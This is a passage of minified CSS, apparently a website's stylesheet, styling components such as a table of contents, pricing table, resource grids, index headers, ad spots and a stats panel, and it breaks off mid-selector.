span{font-family:var(--font-aeonik);font-weight:400}.table-of-contents_container__4f8Eu{display:none}@media screen and (min-width:1440px){.table-of-contents_container__4f8Eu{display:block;position:relative;max-height:400px;overflow-y:scroll;border-radius:8px;border:1px solid hsla(0,0%,100%,.15);padding:0 2rem 2rem;box-sizing:border-box}.table-of-contents_container__4f8Eu::-webkit-scrollbar{width:5px}.table-of-contents_container__4f8Eu::-webkit-scrollbar-thumb{background-color:hsla(0,0%,100%,.15);border-radius:5px}.table-of-contents_container__4f8Eu .table-of-contents_title__T649i{position:-webkit-sticky;position:sticky;background-color:#090a0d;top:0;width:23rem;padding-top:1rem;padding-bottom:1rem;color:hsla(0,0%,100%,.75);font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500}.table-of-contents_container__4f8Eu .table-of-contents_list_items__gIEM8{padding:0;width:23rem;margin-top:1rem}.table-of-contents_container__4f8Eu .table-of-contents_list_item__Xf6Jo{cursor:pointer;list-style:none;padding-bottom:1rem}.table-of-contents_container__4f8Eu .table-of-contents_item_wrapper__pI3xI{display:flex;justify-content:space-between}.table-of-contents_container__4f8Eu .table-of-contents_item__BcU7g{text-decoration:none;color:#fff;cursor:pointer;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400}.table-of-contents_container__4f8Eu .table-of-contents_selected__xzb_c{color:#e38434}.table-of-contents_container__4f8Eu .table-of-contents_arrow__l1u26{margin-left:.5rem;margin-top:.2rem;color:hsla(0,0%,100%,.5)}.table-of-contents_container__4f8Eu .table-of-contents_arrow__l1u26:hover{color:#fff}.table-of-contents_container__4f8Eu .table-of-contents_sub_items__AguGR{display:flex;flex-direction:column;margin-left:1.5rem;margin-bottom:.5rem;margin-top:.5rem}.table-of-contents_container__4f8Eu .table-of-contents_sub_item__3r37E{text-decoration:none;color:hsla(0,0%,100%,.75);margin-bottom:.75rem;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400}.table-of-contents_container__4f8Eu .table-of-contents_sub_item__3r37E:last-child{margin-bottom:0}}.title-and-description_box__CPugq .title-and-description_title__MJzNI{margin-bottom:.75rem}@media screen and (min-width:768px){.title-and-description_box__CPugq .title-and-description_title__MJzNI{margin-bottom:1rem}}.pricing-table_table__Ssk2f{display:none!important}@media screen and (min-width:1440px){.pricing-table_table__Ssk2f{display:block!important;width:100%;max-width:84rem;border:6px solid #3d3e40;border-radius:8px;margin:3.5rem auto 2.8rem}}.pricing-how-to_container__Ij5ki{padding-left:1rem;padding-right:1rem;width:100%}.pricing-how-to_steps_container__cCw5B{display:flex;flex-direction:column;align-items:center;gap:.672rem;margin-top:.8rem;margin-bottom:2.87rem}.pricing-how-to_card__RhC21{width:100%;display:flex;align-items:center;padding:1rem 1.125rem;border-radius:.875rem;background-color:hsla(0,0%,100%,.05);gap:.75rem}.pricing-how-to_numbers__lQlK2{font-size:4rem}.pricing-how-to_text__cYtER{line-height:1.2rem}.pricing-how-to_icon__km8ED{display:none}.pricing-how-to_divider__B8oCS{width:100%;height:1px;background-color:#212226;margin-bottom:2.87rem}.pricing-how-to_services_container__KtXzA{width:100%;display:flex;flex-direction:column;margin-bottom:2rem}.pricing-how-to_services_text__Unyi4{margin-bottom:.81rem}.pricing-how-to_additional_text__Vbmn4{margin-top:1rem}@media screen and (min-width:768px){.pricing-how-to_container__Ij5ki{width:41.43rem;margin:1.25rem auto 0}.pricing-how-to_steps_container__cCw5B{width:100%;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:1rem;gap:1rem}}@media screen and (min-width:1440px){.pricing-how-to_container__Ij5ki{width:84rem;margin:0 auto;padding:0}.pricing-how-to_steps_container__cCw5B{display:flex;flex-direction:row}.pricing-how-to_card__RhC21{width:auto}.pricing-how-to_numbers__lQlK2{font-size:3rem}.pricing-how-to_text__cYtER{width:12.62rem}.pricing-how-to_icon__km8ED{display:block;width:2.81rem;height:3.75rem}.pricing-how-to_services_container__KtXzA{margin-bottom:7.5rem}.pricing-how-to_additional_text__Vbmn4{margin-top:0}}.resource-grid-item_grid_item__ubaF7{display:flex;flex-direction:column;height:100%}.resource-grid-item_grid_item__ubaF7 .resource-grid-item_link__Uy_TX{flex-grow:1;text-decoration:none;margin-bottom:1rem}.resource-grid-item_grid_item__ubaF7 .resource-grid-item_image__yIfGX{height:auto;margin-bottom:1.25rem}.resource-grid-item_grid_item__ubaF7 .resource-grid-item_image__yIfGX img{width:100%;height:auto;aspect-ratio:16/9}.resource-grid-item_grid_item__ubaF7 .resource-grid-item_title__2xBZH{max-height:3.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:.75rem;font-family:var(--font-instrument),sans-serif;font-size:1.25rem;line-height:1.75rem;letter-spacing:.01rem;font-weight:400}.resource-grid-item_grid_item__ubaF7 .resource-grid-item_description__8XBSG{max-height:2.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:1rem}.resource-grid-item_grid_item__ubaF7 .resource-grid-item_info__F5fTH{text-transform:uppercase}.categories-grid_section__JEgLs .categories-grid_title__eK3VV{margin-bottom:2.5rem}@media screen and (min-width:768px){.categories-grid_section__JEgLs .categories-grid_title__eK3VV{margin-bottom:3rem}}@media screen and (min-width:1440px){.categories-grid_section__JEgLs .categories-grid_title__eK3VV{margin-bottom:3.5rem}}.resources-grid_search_filter__i0qD8{display:flex;flex-direction:row;gap:1rem;cursor:pointer}.resources-grid_search_filter__i0qD8 .resources-grid_search__u2apV{flex:1 1 76rem}.resources-grid_search_filter__i0qD8 .resources-grid_filter__7APPP{background:hsla(0,0%,100%,.05);display:flex;flex:1 1 7rem;align-items:center;justify-content:center;height:3.5rem;border-radius:.5rem;padding:.5rem}.resources-grid_search_filter__i0qD8 .resources-grid_divider__OoUxO{margin-left:.37rem;margin-right:.37rem;width:1px;height:90%;background:linear-gradient(90deg,rgba(57,57,57,0),#393939 53.12%,rgba(57,57,57,0))}.resources-grid_grid__lAS80{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-row-gap:2rem;row-gap:2rem;list-style-type:none;margin:0;padding:0}.resources-grid_grid__lAS80 .resources-grid_grid_item_button_container__WMXpl{display:inline-grid;grid-column:1}.resources-grid_grid__lAS80 .resources-grid_grid_item_button_container__WMXpl .resources-grid_grid_item_loader__VzjT1{position:static}.resources-grid_grid__lAS80 .resources-grid_grid_loader__awB8s{position:relative;height:auto;grid-column:1}@media screen and (min-width:768px){.resources-grid_grid__lAS80{grid-template-columns:repeat(2,minmax(0,1fr));row-gap:2.5rem;column-gap:2rem}.resources-grid_grid__lAS80 .resources-grid_grid_item_button_container__WMXpl,.resources-grid_grid__lAS80 .resources-grid_grid_loader__awB8s{grid-column:1/span 2}}@media screen and (min-width:1440px){.resources-grid_grid__lAS80{grid-template-columns:repeat(3,minmax(0,1fr));row-gap:3.5rem;column-gap:3rem}.resources-grid_grid__lAS80 .resources-grid_grid_item_button_container__WMXpl,.resources-grid_grid__lAS80 .resources-grid_grid_loader__awB8s{grid-column:1/span 3}}.indexes-grid_grid__yyyyU{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-row-gap:2rem;row-gap:2rem;list-style-type:none;margin:0;padding:0}.indexes-grid_grid__yyyyU .indexes-grid_grid_item_button_container__9tqfK{display:inline-grid;grid-column:1}.indexes-grid_grid__yyyyU .indexes-grid_grid_item_button_container__9tqfK .indexes-grid_grid_item_loader__cjWNF{position:static}.indexes-grid_grid__yyyyU .indexes-grid_grid_loader__z5DaJ{position:relative;height:auto;grid-column:1}@media screen and (min-width:768px){.indexes-grid_grid__yyyyU{grid-template-columns:repeat(2,minmax(0,1fr));row-gap:2.5rem;column-gap:2rem}.indexes-grid_grid__yyyyU .indexes-grid_grid_item_button_container__9tqfK,.indexes-grid_grid__yyyyU .indexes-grid_grid_loader__z5DaJ{grid-column:1/span 2}}@media screen and (min-width:1440px){.indexes-grid_grid__yyyyU{grid-template-columns:repeat(3,minmax(0,1fr));row-gap:3.5rem;column-gap:3rem}.indexes-grid_grid__yyyyU .indexes-grid_grid_item_button_container__9tqfK,.indexes-grid_grid__yyyyU .indexes-grid_grid_loader__z5DaJ{grid-column:1/span 3}}.title-with-pretitle_box__4WaXa .title-with-pretitle_title__mI3wp{width:100%}.title-with-pretitle_box__4WaXa .title-with-pretitle_link_item__ggsTf{display:flex;justify-content:space-between}.title-with-pretitle_box__4WaXa .title-with-pretitle_pretitle__uSEVd{display:block;width:100%;margin-bottom:.75rem}.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms__khwI8,.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms_index__AiRiJ{font-family:var(--font-instrument),sans-serif;font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:400;width:100%;margin-right:auto;color:hsla(0,0%,100%,.8);margin-bottom:2.3rem}.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms__khwI8 a,.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms_index__AiRiJ a{color:hsla(0,0%,100%,.8)}@media screen and (min-width:1024px){.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms__khwI8,.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms_index__AiRiJ{width:51rem}}@media screen and (min-width:768px){.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle_cms_index__AiRiJ{width:35rem}}.title-with-pretitle_box__4WaXa .title-with-pretitle_subtitle__jHSuT{width:100%;margin-bottom:2rem}.indexes-grid_indexes_grid__u7JHB .indexes-grid_link_button__vFcsX{margin-top:3rem}.category-header_header___0jkZ{position:relative;padding:1.75rem 0;border-bottom:1px solid #e38434;margin-bottom:5rem!important}.category-header_header___0jkZ .category-header_content__gfCDB{display:flex;align-items:stretch;justify-content:flex-start;flex-direction:column;flex-wrap:wrap;position:relative}.category-header_header___0jkZ .category-header_background__GreSx{background:linear-gradient(0deg,rgba(14,15,17,.8),rgba(14,15,17,.8))}.category-header_header___0jkZ .category-header_image__89kCi{width:3rem;height:3rem}.category-header_header___0jkZ .category-header_title__2DwYx{margin:.75rem 0}.category-header_header___0jkZ .category-header_column__TRN4_{display:flex;align-items:flex-start;justify-content:center;margin:0;padding-bottom:1rem}.category-header_header___0jkZ .category-header_buttons_container__3HtRz{display:flex;position:absolute;gap:.5rem;bottom:-3.2rem}.category-header_header___0jkZ .category-header_buttons_container__3HtRz .category-header_category_buttons__qw3Di{padding:.75rem 1rem;border-radius:1.75rem;background:#090a0d;border-color:hsla(0,0%,100%,.15);color:#fff}.category-header_header___0jkZ .category-header_buttons_container__3HtRz .category-header_category_buttons__qw3Di:hover{text-decoration:none;background:#e38434}.category-header_header___0jkZ .category-header_buttons_container__3HtRz .category-header_active_button__iSUQv{background:#e38434;color:#fff}.category-header_header___0jkZ .category-header_button__p2tBX{display:none}.category-header_header___0jkZ .category-header_tooltip__Iyc6j{cursor:pointer}.category-header_header___0jkZ .category-header_tooltip__Iyc6j .category-header_tooltiptext__F2Zur{visibility:hidden;width:10rem;background-color:#212226;color:hsla(0,0%,100%,.75);text-align:left;border-radius:4px;padding:.25rem 1rem;position:absolute;bottom:4rem;right:0;gap:.625rem;z-index:1;opacity:0;transition:opacity .3s;text-transform:none;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400;text-align:center}.category-header_header___0jkZ .category-header_tooltip__Iyc6j:hover .category-header_tooltiptext__F2Zur{visibility:visible;opacity:1}@media screen and (min-width:768px){.category-header_header___0jkZ{padding:5rem 0}.category-header_header___0jkZ .category-header_content__gfCDB{flex-direction:row;justify-content:flex-start;row-gap:2rem}.category-header_header___0jkZ .category-header_title__2DwYx{margin-top:1.5rem;margin-bottom:1rem}.category-header_header___0jkZ .category-header_buttons_container__3HtRz{bottom:-6.4rem}.category-header_header___0jkZ .category-header_button__p2tBX{display:flex;position:absolute;right:3rem;bottom:-6.8rem;border-radius:100%;width:3.5rem;height:3.5rem;padding:0;background:#090a0d;border:2px solid #e38434;color:hsla(0,0%,100%,.9)}}@media screen and (min-width:1024px){.category-header_header___0jkZ{padding-top:7.5rem}.category-header_header___0jkZ .category-header_content__gfCDB{flex-direction:row;justify-content:flex-start;row-gap:2rem}.category-header_header___0jkZ .category-header_title__2DwYx{margin-bottom:1.5rem}.category-header_header___0jkZ .category-header_image__89kCi{width:3.5rem;height:3.5rem}}@media screen and (min-width:1440px){.category-header_header___0jkZ .category-header_content__gfCDB{flex-direction:row}.category-header_header___0jkZ .category-header_column__TRN4_{width:50%;padding-bottom:0}.category-header_header___0jkZ .category-header_title_column__Cv7n5{flex-direction:row;justify-content:flex-start}.category-header_header___0jkZ .category-header_title__2DwYx{margin:0 0 0 1rem}}.link-button-group_link_button_group__pD0V7 .link-button-group_icon__twJ71{margin-right:.5rem}.link-button-group_link_button_group__pD0V7 .link-button-group_icon_after__ZWP8S{margin-left:.5rem}.index-grid-item-preview_grid_item_preview__gSudB{display:none;border-radius:8px;border:1px solid hsla(0,0%,100%,.15);padding:2rem;box-sizing:border-box;max-width:26rem}.index-grid-item-preview_grid_item_preview__gSudB .index-grid-item-preview_image__qTog4{margin:initial}.index-grid-item-preview_grid_item_preview__gSudB .index-grid-item-preview_title___MpMb{margin-bottom:.75rem;margin-top:.75rem}.index-grid-item-preview_grid_item_preview__gSudB .index-grid-item-preview_description__z_N9I{max-height:2.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:1rem}.index-grid-item-preview_grid_item_preview__gSudB .index-grid-item-preview_info__v_Jko{text-transform:uppercase}.index-grid-item-preview_grid_item_preview__gSudB .index-grid-item-preview_featured_section__UnCLj{margin-left:.5rem;margin-right:.5rem}@media screen and (min-width:1440px){.index-grid-item-preview_grid_item_preview__gSudB{display:block}}.resource-grid-item-preview_grid_item_preview__qtWew{display:none;border-radius:8px;border:1px solid hsla(0,0%,100%,.15);padding:2rem;box-sizing:border-box}.resource-grid-item-preview_grid_item_preview__qtWew .resource-grid-item-preview_image__K_Kql{height:14.5rem;margin-bottom:1.25rem;aspect-ratio:16/9}.resource-grid-item-preview_grid_item_preview__qtWew .resource-grid-item-preview_title__tQ3Bj{max-height:3.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:.75rem}.resource-grid-item-preview_grid_item_preview__qtWew .resource-grid-item-preview_description__5l_tf{max-height:2.5rem;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;margin-bottom:1rem}.resource-grid-item-preview_grid_item_preview__qtWew .resource-grid-item-preview_info__2n_Di{text-transform:uppercase}@media screen and (min-width:1440px){.resource-grid-item-preview_grid_item_preview__qtWew{display:block}}.index-header_header__V_a8N{position:relative;padding:1.75rem 0;border-bottom:1px solid #e38434}.index-header_header__V_a8N .index-header_content__vmxYZ{display:flex;align-items:stretch;justify-content:flex-start;flex-direction:column;flex-wrap:wrap;position:relative}.index-header_header__V_a8N .index-header_background__u5AgF{background:linear-gradient(0deg,rgba(14,15,17,.8),rgba(14,15,17,.8))}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ{width:100%;align-items:center;justify-content:flex-start}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_view_ecosystem_link__OMU1q{color:#fff;margin-top:2rem;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_view_ecosystem_link__OMU1q:active,.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_view_ecosystem_link__OMU1q:hover,.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_view_ecosystem_link__OMU1q:visited{color:#fff}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_arrow_section__Of1Ei{margin-left:.5rem;color:hsla(0,0%,100%,.5)}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_arrow_section__Of1Ei:hover{color:#fff}.index-header_header__V_a8N .index-header_button__MvjY8{display:none}.index-header_header__V_a8N .index-header_title_box__YodDo{flex-grow:1;justify-content:flex-start;align-items:flex-start;margin:initial}.index-header_header__V_a8N .index-header_title_content__y6y_G{width:100%;margin:initial}.index-header_header__V_a8N .index-header_chain_border__k5HoD{margin-bottom:.75rem;min-width:6.25rem;min-height:6.25rem}.index-header_header__V_a8N .index-header_title__3UXr8{margin-bottom:.5rem;text-align:center}.index-header_header__V_a8N .index-header_categories__CMOoD{width:80%;flex-direction:row;justify-content:center;column-gap:.5rem;margin-bottom:1rem;flex-wrap:wrap}.index-header_header__V_a8N .index-header_links__3QArG{margin-bottom:1.5rem;margin-left:auto;margin-right:auto}.index-header_header__V_a8N .index-header_description__g_10v{flex-basis:100%}.index-header_header__V_a8N .index-header_description_paragraph__UQd94{text-align:center}.index-header_header__V_a8N .index-header_category__cu2Zy{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;font-weight:500;color:#fff;letter-spacing:.03rem}.index-header_header__V_a8N .index-header_category__cu2Zy:active,.index-header_header__V_a8N .index-header_category__cu2Zy:hover,.index-header_header__V_a8N .index-header_category__cu2Zy:visited{color:#fff}.index-header_header__V_a8N .index-header_category__cu2Zy:not(:last-child):after{content:","}@media screen and (min-width:768px){.index-header_header__V_a8N{padding:2.75rem 0}.index-header_header__V_a8N .index-header_description_paragraph__UQd94{text-align:left}.index-header_header__V_a8N .index-header_button__MvjY8{display:flex;position:absolute;right:3rem;bottom:-5.5rem;border-radius:100%;width:3.5rem;height:3.5rem;padding:0;background:#090a0d;border:2px solid #e38434;color:hsla(0,0%,100%,.9)}}@media screen and (min-width:1024px){.index-header_header__V_a8N{padding:4.25rem 0}.index-header_header__V_a8N .index-header_content__vmxYZ{flex-direction:row;justify-content:flex-start;row-gap:2rem}.index-header_header__V_a8N .index-header_description__g_10v{flex-basis:29rem}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ{align-items:flex-start}.index-header_header__V_a8N .index-header_view_ecosystem__CafuQ .index-header_view_ecosystem_link__OMU1q{margin-top:0}.index-header_header__V_a8N .index-header_title_box__YodDo{flex:1 1;flex-direction:row;column-gap:2rem}.index-header_header__V_a8N .index-header_title_content__y6y_G{align-items:flex-start;flex-grow:1}.index-header_header__V_a8N .index-header_title__3UXr8{text-align:left}.index-header_header__V_a8N .index-header_categories__CMOoD{margin-left:0;margin-right:0;justify-content:flex-start}.index-header_header__V_a8N .index-header_links__3QArG{margin:0;flex-direction:row;justify-content:flex-start}}@media screen and (min-width:1440px){.index-header_header__V_a8N{padding:4rem 0}.index-header_header__V_a8N .index-header_description__g_10v{flex:1 1;margin:0}.index-header_header__V_a8N .index-header_title_box__YodDo{flex-direction:row;column-gap:2rem;flex:0 1;flex-basis:37rem}.index-header_header__V_a8N .index-header_title_content__y6y_G{width:28rem}}.text-content_section__0OqDo .text-content_title__K9cT5{margin-top:5rem;margin-bottom:2.5rem}.text-content_section__0OqDo .text-content_content__Jneem{width:100%;margin:initial}@media screen and (min-width:1440px){.text-content_section__0OqDo .text-content_content__Jneem{width:55rem}}.text-content_section__0OqDo .text-content_content_section__MQ0_i{display:flex;flex-grow:1;gap:10rem;position:relative}.text-content_section__0OqDo .text-content_table_of_content__Bvezm{display:none}@media screen and (min-width:1440px){.text-content_section__0OqDo .text-content_table_of_content__Bvezm,.text-content_section__0OqDo .text-content_table_of_content_h__hLqjg{display:block;position:-webkit-sticky;position:sticky;top:10%;height:22rem}.text-content_section__0OqDo .text-content_table_of_content_h__hLqjg{min-height:40rem}}.promo-banner_vertical_add__5cdBx{width:100%;margin-top:1rem;overflow:auto}.promo-banner_vertical_add__5cdBx .promo-banner_container__djX0C{width:439px;height:308px;border-radius:8px;border:1px solid hsla(0,0%,100%,.15);padding:8px}.promo-banner_vertical_add__5cdBx .promo-banner_image__F9Rf9{width:100%;height:100%;border-radius:8px}.resource-header_header__aKexL{background-color:#0e0f11;border-bottom:1px solid hsla(0,0%,100%,.1);padding:1.5rem 0}.resource-header_header__aKexL .resource-header_banner__jToiw{display:flex;width:100%;height:224px;min-height:12rem;border:1px solid transparent;border-radius:8px;margin-bottom:1rem;overflow:hidden;flex-grow:0;flex-shrink:0}.resource-header_header__aKexL .resource-header_video__DlViS{display:flex;width:100%;border:1px solid transparent;border-radius:8px;margin-bottom:1rem;width:21.25rem;height:11.875rem;flex-grow:0;flex-shrink:0}.resource-header_header__aKexL .resource-header_content__wZx6B{display:flex;flex-direction:column}.resource-header_header__aKexL .resource-header_info__RUTG4{display:flex;align-items:flex-start;margin:initial;text-transform:uppercase;width:100%}@media screen and (min-width:768px){.resource-header_header__aKexL{padding:3.5rem 0}.resource-header_header__aKexL .resource-header_content__wZx6B{flex-direction:row;column-gap:1.5rem}.resource-header_header__aKexL .resource-header_banner__jToiw{max-width:21.25rem;margin-bottom:0}.resource-header_header__aKexL .resource-header_details__9hmmP{justify-content:space-between;flex-grow:1;align-items:flex-start}.resource-header_header__aKexL .resource-header_video__DlViS{margin-bottom:0}}@media screen and (min-width:1024px){.resource-header_header__aKexL{padding:5rem 0}.resource-header_header__aKexL .resource-header_content__wZx6B{column-gap:2rem}.resource-header_header__aKexL .resource-header_banner__jToiw{max-width:29rem;min-height:16.125rem}.resource-header_header__aKexL .resource-header_video__DlViS{width:29rem;height:16.125rem}}@media screen and (min-width:1440px){.resource-header_header__aKexL .resource-header_content__wZx6B{column-gap:3rem}.resource-header_header__aKexL .resource-header_banner__jToiw{max-width:40.5rem;min-height:22.5rem}.resource-header_header__aKexL .resource-header_video__DlViS{width:40.5rem;height:22.5rem}}.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_carousel_arrows__FZY5q{position:absolute;right:1rem;top:.375rem}.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_title__I0_K7{margin-bottom:1.5rem}@media screen and (min-width:768px){.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_title__I0_K7{margin-bottom:3rem}.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_carousel_arrows__FZY5q{top:.75rem;right:2rem}}@media screen and (min-width:1024px){.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_title__I0_K7{margin-bottom:3.5rem}.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_carousel_arrows__FZY5q{top:1rem}}@media screen and (min-width:1440px){.resources-carousel-grid_resources_carousel_grid__lo8a6 .resources-carousel-grid_carousel_arrows__FZY5q{right:3rem}}.new-index-item_section__eXmGR{position:relative;width:100%;border-radius:.3rem;background:rgba(33,33,33,.5);-webkit-backdrop-filter:blur(1.7743979692px);backdrop-filter:blur(1.7743979692px);padding:.5rem .75rem .625rem;margin-bottom:1.25rem}.new-index-item_section__eXmGR .new-index-item_title__PtgwE{margin-bottom:.5rem;line-height:1rem}.new-index-item_section__eXmGR .new-index-item_grid__3i1pL{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-column-gap:.75rem;column-gap:.75rem;list-style-type:none;margin:0;padding:0}.new-index-item_section__eXmGR .new-index-item_carousel_control__zj4KL{position:absolute;top:.5rem;right:.75rem}@media screen and (min-width:768px){.new-index-item_section__eXmGR .new-index-item_grid__3i1pL{grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (max-height:420px){.new-index-item_section__eXmGR{display:none}}.new-resource-item_section__lBFIO{display:none;width:100%;border-radius:.3rem;background:rgba(33,33,33,.5);-webkit-backdrop-filter:blur(1.7743979692px);backdrop-filter:blur(1.7743979692px);padding:.5rem .75rem .625rem}.new-resource-item_section__lBFIO .new-resource-item_title__ee4Sz{margin-bottom:.5rem;line-height:1rem}.new-resource-item_section__lBFIO .new-resource-item_grid__i5N_K{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-column-gap:.6875rem;column-gap:.6875rem;list-style-type:none;margin:0;padding:0}@media screen and (min-width:768px){.new-resource-item_section__lBFIO{display:block}.new-resource-item_section__lBFIO .new-resource-item_grid__i5N_K{grid-template-columns:repeat(3,minmax(0,1fr))}}@media screen and (max-height:420px){.new-resource-item_section__lBFIO{display:none}}.main-screen_home_section__xFLmt{height:100vh;position:relative}@supports(height:100vh){.main-screen_home_section__xFLmt{height:100vh}}.main-screen_home_section__xFLmt .main-screen_home_container__R5s5a{display:flex;align-items:center;justify-content:center;flex-direction:column;width:18.75rem;height:100%;padding:0}.main-screen_home_section__xFLmt .main-screen_home_background__k6PVy{overflow:hidden}.main-screen_home_section__xFLmt .main-screen_home_background__k6PVy img{width:100%;object-fit:none}.main-screen_home_section__xFLmt .main-screen_logo__CBi8E{display:flex;width:4rem;height:4rem;margin:0 auto .75rem}.main-screen_home_section__xFLmt .main-screen_title__rqFEW{font-family:var(--font-grotesk),sans-serif;font-size:2.281rem;line-height:2.52rem;font-weight:700;margin-bottom:.75rem;color:#090a0d}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns{width:100%;margin-bottom:1rem}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns svg{width:12px;height:12px}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns input{font-size:.6rem;line-height:.9rem;padding:.4rem .4rem .4rem 1.5rem;border-radius:3.249px}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns button{margin-left:.4rem}.main-screen_home_section__xFLmt .main-screen_buttons__YADVN{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));grid-column-gap:.6875rem;column-gap:.6875rem;width:100%;margin-bottom:1.33rem;grid-row-gap:.3rem;row-gap:.3rem}.main-screen_home_section__xFLmt .main-screen_button__H1yAI{width:100%;line-height:.76rem;font-weight:400;border-radius:3.249px}@media screen and (min-width:768px){.main-screen_home_section__xFLmt .main-screen_home_container__R5s5a{width:43.75rem}.main-screen_home_section__xFLmt .main-screen_home_background__k6PVy img{width:auto;object-fit:cover}.main-screen_home_section__xFLmt .main-screen_logo__CBi8E{width:5.5rem;height:5.5rem;margin-bottom:.75rem}.main-screen_home_section__xFLmt .main-screen_title__rqFEW{font-size:4.4375rem;line-height:4.875rem;margin-bottom:1.25rem}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns{margin-bottom:1.25rem}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns svg{width:18px;height:18px}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns input{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400;padding:.875rem .875rem .875rem 3rem;border-radius:7px}.main-screen_home_section__xFLmt .main-screen_search_form__aT0ns button{margin-left:1.125rem}.main-screen_home_section__xFLmt .main-screen_buttons__YADVN{grid-template-columns:repeat(3,minmax(0,1fr));column-gap:.6875rem;margin-bottom:1.25rem}.main-screen_home_section__xFLmt .main-screen_button__H1yAI{font-weight:500;line-height:1.109rem;border-radius:7px}.main-screen_home_section__xFLmt .main-screen_button__H1yAI svg{width:18px;height:18px}}.dev3-stats_container__QrxWr{display:none!important}@media screen and (min-width:1440px){.dev3-stats_container__QrxWr{display:block!important}}.dev3-stats_title__zbfmv{margin-bottom:1rem!important}.dev3-stats_background_section__bpG_y{background:hsla(0,0%,7%,.8);border:1px solid hsla(0,0%,85%,.1);border-radius:8px;width:100%}.dev3-stats_row___ZzP0{display:flex;align-items:stretch;padding:18px}.dev3-stats_row_items__sEgIB{display:flex;justify-content:space-between;width:100%}.dev3-stats_row_item__vyFgb{display:flex;flex-direction:column}.dev3-stats_star_section__E_Or2{display:flex;align-items:center;gap:5px}.dev3-stats_see_more__9ORtr{text-decoration:none;background:rgba(118,97,163,.2);border-radius:4px;display:flex;padding:5px 12px;flex-direction:column;justify-content:center;align-items:flex-start;flex:1 1;align-self:stretch;cursor:pointer}.dev3-stats_see_more_text__hSMNk{display:flex;flex-direction:row}.dev3-stats_see_more_text__hSMNk .dev3-stats_arrow__vHeQ8{margin-left:.5rem;margin-top:.2rem;color:#fff}.dev3-stats_dev3_section__VPn7x{display:flex;flex-direction:row}.dev3-stats_dev3_section__VPn7x svg{margin-left:.5rem;height:19px!important}.dev3-stats_rising_star_tooltip__DAKU7{display:flex}.dev3-stats_rising_star_tooltip__DAKU7 .dev3-stats_tooltip__ZMP73{display:flex;position:relative;align-items:center;margin-left:.5rem;cursor:pointer}.dev3-stats_rising_star_tooltip__DAKU7 .dev3-stats_tooltip__ZMP73 .dev3-stats_tooltiptext__gdLWK{visibility:hidden;width:24rem;background-color:#212226;color:hsla(0,0%,100%,.75);text-align:left;border-radius:4px;padding:.25rem 1rem;position:absolute;gap:.625rem;z-index:1;bottom:150%;left:60%;transform:translateX(-50%);opacity:0;transition:opacity .3s;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400}.dev3-stats_rising_star_tooltip__DAKU7 .dev3-stats_tooltip__ZMP73:hover .dev3-stats_tooltiptext__gdLWK{visibility:visible;opacity:1}.ad_ad_spot__jJ2Un{width:100%;height:6rem}.ad_ad_spot__jJ2Un .ad_container___67VQ{height:100%}.ad_ad_spot__jJ2Un .ad_link__bu7lY{display:block;width:100%;height:100%}.ad_ad_spot__jJ2Un .ad_link__bu7lY:active,.ad_ad_spot__jJ2Un .ad_link__bu7lY:hover,.ad_ad_spot__jJ2Un .ad_link__bu7lY:visited{text-decoration:none}.quizzes-grid_section__CuHPE{width:100%}.home_homepage__BQIho{padding-bottom:0}.search-and-filters_search_and_filters__VIurp{position:relative;z-index:102;margin-bottom:3.5rem}.search-and-filters_search_and_filters__VIurp 